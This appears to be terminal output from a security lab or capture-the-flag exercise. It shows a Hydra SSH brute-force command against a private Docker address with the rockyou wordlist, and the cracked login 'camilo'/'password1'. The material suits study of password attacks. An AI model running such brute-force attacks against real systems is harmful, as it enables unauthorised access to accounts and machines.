 ~ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
auto_deploy.sh vacaciones.tar
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 18:21:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-08 18:21:45